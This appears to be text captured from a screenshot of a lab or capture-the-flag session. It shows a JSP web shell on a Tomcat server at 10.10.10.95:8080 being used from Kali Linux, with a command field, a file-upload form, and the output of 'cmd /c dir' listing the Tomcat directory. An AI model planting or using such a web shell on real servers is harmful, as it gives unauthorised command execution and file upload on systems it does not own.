 10.10.10.95:8080/cmd/cmd.jsp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
cmd /c dir Run
Upload dir: .
Select a file to upload: Browse... No file selected. Upload
Volume in drive C has no label.
Volume Serial Number is FC2B-E489
Directory of C:\apache-tomcat-7.0.88
06/19/2018  04:07 AM    <DIR>          .
06/19/2018  04:07 AM    <DIR>          ..
06/19/2018  04:06 AM    <DIR>          bin
06/19/2018  06:47 AM    <DIR>          conf
06/19/2018  04:06 AM    <DIR>          lib
05/07/2018  02:16 PM            57,896 LICENSE
06/12/2020  01:05 AM    <DIR>          logs
05/07/2018  02:16 PM             1,275 NOTICE
05/07/2018  02:16 PM             9,600 RELEASE-NOTES
05/07/2018  02:16 PM            17,454 RUNNING.txt
06/12/2020  01:07 AM    <DIR>          temp
06/12/2020  09:32 AM    <DIR>          webapps
06/19/2018  04:34 AM    <DIR>          work
4 File(s)         86,225 bytes
9 Dir(s)  27,601,817,600 bytes free